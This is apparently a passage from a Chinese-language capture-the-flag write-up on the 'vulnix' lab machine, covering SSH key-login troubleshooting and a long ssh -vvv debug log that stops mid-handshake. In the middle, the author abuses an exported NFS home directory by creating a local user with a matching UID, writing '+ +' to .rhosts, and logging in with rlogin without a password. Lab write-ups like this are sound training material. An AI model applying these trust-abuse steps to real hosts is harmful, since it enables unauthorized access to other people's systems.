ssh -i id_rsa vulnix@192.168.244.183
这里显示需要密码。。。我记得我没设置密码呀。看了许多的blog都没有解决办法,尝试换一下虚拟机看看能不能解决:

还是不行,估计是配置文件哪里设置错了,再看看gpt怎么说:
- 权限问题: 请确保
authorized_keys文件及其父目录的权限正确设置。~/.ssh目录应该具有 700 权限,authorized_keys文件应该具有 600 权限。 - 公钥格式问题: 确保你在
authorized_keys文件中添加的公钥是正确格式的。每个公钥应该在单独的一行,并且格式应该是ssh-rsa开头,然后是公钥内容,以及可选的注释。 - 密钥对匹配问题: 确保你使用的私钥与
authorized_keys文件中的公钥匹配。如果你生成了新的密钥对,需要将公钥添加到服务器端的authorized_keys文件中。 - SSH 服务器配置问题: 有时,SSH 服务器的配置可能不正确,导致密钥认证无法生效。确保 SSH 服务器的配置文件(通常是
/etc/ssh/sshd_config)中启用了公钥认证,并且PubkeyAuthentication选项被设置为yes。 - SSH 客户端配置问题: 在某些情况下,SSH 客户端可能会忽略使用密钥对进行认证,而仍然尝试使用密码。你可以检查你的 SSH 客户端配置文件(通常是
~/.ssh/config)是否正确配置了密钥认证方式。 - 重启 SSH 服务: 在进行配置更改后,记得重新启动 SSH 服务,以确保新的配置生效。
sudo service ssh restart
# sudo systemctl restart sshd
如果你确认以上步骤都没有问题,但仍然无法使用密钥对认证登录,你可能需要检查 SSH 服务器的日志文件(通常是 /var/log/auth.log 或 /var/log/secure),查看是否有与密钥认证相关的错误消息。

嘶,这里电脑卡死了,重启一下了,使用kali了!无果,还是需要密码。。。。
修改rhosts登录
我有一个想法。。。。重新来:
sudo su
mount -t nfs 192.168.244.183:/home/vulnix  /tmp/nfs
useradd -u 2008 vulnix
cd nfs
# ls -la
echo + + > .rhosts
# cat .rhosts
chmod 644 .rhosts
# new terminal
rlogin -l vulnix 192.168.244.183
rlogin语法
rlogin(选项)(参数)
- 8:允许输入8位字符数据;
- e:脱离字符>:设置脱离字符;
- E:滤除脱离字符;
- l :用户名称>:指定要登入远端主机的用户名称;
- L:使用 litout 模式进行远端登入阶段操作。
修改sshd文件实现登录(失败)
经过师傅提点,使用-vvv查看报错信息:
ssh -i /root/.ssh/id_rsa vulnix@192.168.244.183 -vvvOpenSSH_9.6p1 Debian-3, OpenSSL 3.1.4 24 Oct 2023
debug1: Reading configuration data /etc/ssh/ssh_config
debug1: /etc/ssh/ssh_config line 19: include /etc/ssh/ssh_config.d/*.conf matched no files
debug1: /etc/ssh/ssh_config line 21: Applying options for *
debug2: resolve_canonicalize: hostname 192.168.244.183 is address
debug3: expanded UserKnownHostsFile '~/.ssh/known_hosts' -> '/root/.ssh/known_hosts'
debug3: expanded UserKnownHostsFile '~/.ssh/known_hosts2' -> '/root/.ssh/known_hosts2'
debug3: channel_clear_timeouts: clearing
debug3: ssh_connect_direct: entering
debug1: Connecting to 192.168.244.183 [192.168.244.183] port 22.
debug3: set_sock_tos: set socket 3 IP_TOS 0x10
debug1: Connection established.
debug1: identity file /root/.ssh/id_rsa type 0
debug1: identity file /root/.ssh/id_rsa-cert type -1
debug1: Local version string SSH-2.0-OpenSSH_9.6p1 Debian-3
debug1: Remote protocol version 2.0, remote software version OpenSSH_5.9p1 Debian-5ubuntu1
debug1: compat_banner: match: OpenSSH_5.9p1 Debian-5ubuntu1 pat OpenSSH_5* compat 0x0c000002
debug2: fd 3 setting O_NONBLOCK
debug1: Authenticating to 192.168.244.183:22 as 'vulnix'
debug3: record_hostkey: found key type ECDSA in file /root/.ssh/known_hosts:1
debug3: load_hostkeys_file: loaded 1 keys from 192.168.244.183
debug1: load_hostkeys: fopen /root/.ssh/known_hosts2: No such file or directory
debug1: load_hostkeys: fopen /etc/ssh/ssh_known_hosts: No such file or directory
debug1: load_hostkeys: fopen /etc/ssh/ssh_known_hosts2: No such file or directory
debug3: order_hostkeyalgs: prefer hostkeyalgs: ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp256
debug3: send packet: type 20
debug1: SSH2_MSG_KEXINIT sent
debug3: receive packet: type 20
debug1: SSH2_MSG_KEXINIT received
debug2: local client KEXINIT proposal
debug2: KEX algorithms: sntrup761x25519-sha512@openssh.com,curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group14-sha256,ext-info-c,kex-strict-c-v00@openssh.com
debug2: host key algorithms: ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp256,ssh-ed25519-cert-v01@openssh.com,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521-cert-v01@openssh.com,sk-ssh-ed25519-cert-v01@openssh.com,sk-ecdsa-sha2-nistp256-cert-v01@openssh.com,rsa-sha2-512-cert-v01@openssh.com,rsa-sha2-256-cert-v01@openssh.com,ssh-ed25519,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521,sk-ssh-ed25519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256
debug2: ciphers ctos: chacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.com
debug2: ciphers stoc: chacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.com
debug2: MACs ctos: umac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1
debug2: MACs stoc: umac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1
debug2: compression ctos: none,zlib@openssh.com,zlib
debug2: compression stoc: none,zlib@openssh.com,zlib
debug2: languages ctos:
debug2: languages stoc:
debug2: first_kex_follows 0
debug2: reserved 0
debug2: peer server KEXINIT proposal
debug2: KEX algorithms: ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
debug2: host key algorithms: ssh-rsa,ssh-dss,ecdsa-sha2-nistp256
debug2: ciphers ctos: aes128-ctr,aes192-ctr,aes256-ctr,arcfour256,arcfour128,aes128-cbc,3des-cbc,blowfish-cbc,cast128-cbc,aes192-cbc,aes256-cbc,arcfour,rijndael-cbc@lysator.liu.se
debug2: ciphers stoc: aes128-ctr,aes192-ctr,aes256-ctr,arcfour256,arcfour128,aes128-cbc,3des-cbc,blowfish-cbc,cast128-cbc,aes192-cbc,aes256-cbc,arcfour,rijndael-cbc@lysator.liu.se
debug2: MACs ctos: hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-sha2-256,hmac-sha2-256-96,hmac-sha2-512,hmac-sha2-512-96,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96
debug2: MACs stoc: hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-sha2-256,hmac-sha2-256-96,hmac-sha2-512,hmac-sha2-512-96,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96
debug2: compression ctos: none,zlib@openssh.com
debug2: compression stoc: none,zlib@openssh.com
debug2: languages ctos:
debug2: languages stoc:
debug2: first_kex_follows 0
debug2: reserved 0
debug1: kex: algorithm: ecdh-sha2-nistp256
debug1: kex: host key algorithm: ecdsa-sha2-nistp256
debug1: kex: server->client cipher: aes128-ctr MAC: umac-64@openssh.com compression: none
